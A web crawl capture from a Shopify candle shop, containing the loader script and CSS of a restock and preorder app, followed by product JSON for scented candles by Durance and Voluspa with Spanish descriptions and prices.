  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/mini-vela-camelia-blanca-30-gr-durance.js
body_size: 128
content:
{"id":10173971104074,"title":"Mini vela Camelia Blanca 30 gr Durance","handle":"mini-vela-camelia-blanca-30-gr-durance","description":"\u003cp\u003e\u003cspan\u003eAroma delicado de Camelia con notas de talco. Un aroma acogedor y limpio. Relajate y disfruta de esta vela hasta 12 horas de perfumado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSalida:\u003cstrong\u003e Camelia, Almizcle y Jazmín\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCorazón:\u003cstrong\u003e Rosa, Violeta y Talco \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFondo:\u003cstrong\u003e Vainilla, Almizcle y Ládano\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eIntensidad de la fragancia:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg src=\"https:\/\/www.durance.fr\/img\/cms\/++.png\" width=\"64\" height=\"29\" alt=\"Intensidad:\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eTiempo de combustión: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e+\/- 12 horas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eFamilia olfativa:\u003c\/span\u003e\u003c\/strong\u003e Floral \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFabricado a partir de cera natural (vegetal y de abejas) y con sus notas incomparables y componentes cuidadosamente seleccionados para obtener la mejor calidad de combustión y difusión de la fragancia, perfumará tus pequeñas estancias en tan solo unos minutos.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-05-08T11:03:20+02:00","created_at":"2025-05-08T11:03:20+02:00","vendor":"Durance","type":"Vela Perfumada","tags":["camelia","Vela Durance","Vela Perfumada"],"price":446,"price_min":446,"price_max":446,"available":true,"price_varies":false,"compare_at_price":495,"compare_at_price_min":495,"compare_at_price_max":495,"compare_at_price_varies":false,"variants":[{"id":50823160922442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2110756","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mini vela Camelia Blanca 30 gr Durance","public_title":null,"options":["Default Title"],"price":446,"weight":0,"compare_at_price":495,"inventory_management":"shopify","barcode":"3287574590138","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc.webp?v=1746694934"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc.webp?v=1746694934","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/mini-vela-camelia-blanca-30-gr-durance","media":[{"alt":"Mini vela Camelia Blanca 30 gr Durance de la marca Durance en Aromaticks","id":52894450385226,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc.webp?v=1746694934"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc.webp?v=1746694934","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-baltic-amber-510-gr-voluspa.js
body_size: 855
content:
{"id":15189938405706,"title":"Vela Baltic Ámber 510 Gr Voluspa","handle":"vela-baltic-amber-510-gr-voluspa","description":"\u003cp\u003eBaltic Ámber es un aroma intenso, oriental el cual creará un ambiente elegante y cálido. Notas de \u003cstrong\u003eámbar, incienso,maderas y vainilla.\u003c\/strong\u003e Perfecto para veladas en compañía y momentos especiales. El bote de cristal y su color ámbar son ideales ya que además trae una tapa metálica que conserva perfectamente tu vela y la vas a disfrutar hasta 100 horas.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 100 horas \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-27T20:36:20+01:00","created_at":"2025-10-10T08:55:07+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":4590,"price_min":4590,"price_max":4590,"available":false,"price_varies":false,"compare_at_price":5100,"compare_at_price_min":5100,"compare_at_price_max":5100,"compare_at_price_varies":false,"variants":[{"id":53016306319690,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7233","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vela Baltic Ámber 510 Gr Voluspa","public_title":null,"options":["Default Title"],"price":4590,"weight":700,"compare_at_price":5100,"inventory_management":"shopify","barcode":"0806644072331","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_01_A_WEB.jpg?v=1760079250","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_02_A_WEB.jpg?v=1760079256"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_01_A_WEB.jpg?v=1760079250","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-baltic-amber-510-gr-voluspa","media":[{"alt":"Vela Baltic Ámber 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395959898442,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_01_A_WEB.jpg?v=1760079250"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_01_A_WEB.jpg?v=1760079250","width":2000},{"alt":"Vela Baltic Ámber 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395962257738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_02_A_WEB.jpg?v=1760079256"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_LargeJar_7233_2006_02_A_WEB.jpg?v=1760079256","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-baltic-amber-113-gr-voluspa.js
body_size: 847
content:
{"id":15189974876490,"title":"Vela Baltic Ámber 113 Gr Voluspa","handle":"vela-baltic-amber-113-gr-voluspa","description":"\u003cp\u003eBaltic Ámber es un aroma intenso, oriental el cual creará un ambiente elegante y cálido. Notas de \u003cstrong\u003eámbar, incienso, maderas y vainilla.\u003c\/strong\u003e Perfecto para veladas en compañía y momentos especiales. El bote de metal  y su gama de colores tierra son ideales ya que además trae una tapa metálica que conserva perfectamente tu vela y la vas a disfrutar hasta 25 horas. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 25 horas \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:19+01:00","created_at":"2025-10-10T09:10:29+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":1845,"price_min":1845,"price_max":1845,"available":true,"price_varies":false,"compare_at_price":2050,"compare_at_price_min":2050,"compare_at_price_max":2050,"compare_at_price_varies":false,"variants":[{"id":53016488706378,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7213","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Baltic Ámber 113 Gr Voluspa","public_title":null,"options":["Default Title"],"price":1845,"weight":200,"compare_at_price":2050,"inventory_management":"shopify","barcode":"0806644072133","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_01_A_WEB.jpg?v=1760080164","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_02_A_WEB.jpg?v=1760080170"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_01_A_WEB.jpg?v=1760080164","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-baltic-amber-113-gr-voluspa","media":[{"alt":"Vela Baltic Ámber 113 Gr Voluspa de la marca Voluspa en Aromaticks","id":55396262969674,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_01_A_WEB.jpg?v=1760080164"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_01_A_WEB.jpg?v=1760080164","width":2000},{"alt":"Vela Baltic Ámber 113 Gr Voluspa de la marca Voluspa en Aromaticks","id":55396267000138,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_02_A_WEB.jpg?v=1760080170"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_MiniTin_7213_2006_02_A_WEB.jpg?v=1760080170","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-baltic-amber-3-mechas-340-gr-voluspa.js
body_size: 848
content:
{"id":15189959147850,"title":"Vela Baltic Ámber  3 mechas 340 Gr Voluspa","handle":"vela-baltic-amber-3-mechas-340-gr-voluspa","description":"\u003cp\u003eBaltic Ámber es un aroma intenso, oriental el cual creará un ambiente elegante y cálido. Notas de \u003cstrong\u003eámbar, incienso, maderas y vainilla.\u003c\/strong\u003e Perfecto para veladas en compañía y momentos especiales. El bote de metal  y su color ámbar son ideales ya que además trae una tapa metálica que conserva perfectamente tu vela y la vas a disfrutar hasta 40 horas. Triple mecha. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 40 horas \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:20+01:00","created_at":"2025-10-10T09:03:28+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":3690,"price_min":3690,"price_max":3690,"available":true,"price_varies":false,"compare_at_price":4100,"compare_at_price_min":4100,"compare_at_price_max":4100,"compare_at_price_varies":false,"variants":[{"id":53016406950218,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7223","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Baltic Ámber  3 mechas 340 Gr Voluspa","public_title":null,"options":["Default Title"],"price":3690,"weight":400,"compare_at_price":4100,"inventory_management":"shopify","barcode":"0806644072232","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_02_A_WEB.jpg?v=1760079721","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_01_A_WEB.jpg?v=1760079716"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_02_A_WEB.jpg?v=1760079721","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-baltic-amber-3-mechas-340-gr-voluspa","media":[{"alt":"Vela Baltic Ámber 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55396098867530,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_02_A_WEB.jpg?v=1760079721"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_02_A_WEB.jpg?v=1760079721","width":2000},{"alt":"Vela Baltic Ámber 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55396098343242,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_01_A_WEB.jpg?v=1760079716"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/BalticAmber_3WickTin_7223_2006_01_A_WEB.jpg?v=1760079716","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-metalico-grande-negro-ambiances-devineau.js
body_size: -245
content:
